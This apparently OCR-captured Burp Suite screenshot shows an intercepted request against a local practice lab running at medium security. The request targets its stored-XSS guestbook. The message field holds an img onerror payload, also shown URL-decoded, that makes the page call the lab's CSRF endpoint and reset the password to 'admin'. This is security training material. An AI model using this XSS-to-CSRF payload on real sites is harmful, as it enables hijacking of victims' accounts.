 1 2 3 4 2 2 (genmon)XXX 10:28
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://127.0.0.1:8080 Open browser
Time Type Direction Method URL Status code Length
10:23:18 19 Nov 2026 HTTP → Request POST http://127.0.0.1:8080/vulnerabilities/xss_s/
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 117
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=b03ckasg1pba8hld9pdj1786j2; security=medium
21 Connection: keep-alive
22
23 txtName=Welcome%21&mtxMessage=<img+src%3dx+onerror%3d"this.src%3d'http%3a//127.0.0.1%3a8080/vulnerabilities/csrf/%3fpassword_new%3dadmin%26password_conf%3dadmin%26Change%3dChange'">&btnSign=Sign+Guestbook
Search 0 highlights Selection: 151 (0x97)
Inspector
Selection 151 (0x97)
Selected text
<img+src%3dx+onerror%3d"this.src%3d
'http%3a//127.0.0.1%3a8080/vulnerab
ilities/csrf/%3fpassword_new%3dadmi
n%26password_conf%3dadmin%26Change%
3dChange'">
Decoded from: URL encoding
<img src=x onerror="this.src='http:
//127.0.0.1:8080/vulnerabilities/cs
rf/?password_new=admin&password_con
f=admin&Change=Change'">
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Inspector
Notes
Event log (3) All issues (12) Memory: 202.5MB of 972.0MB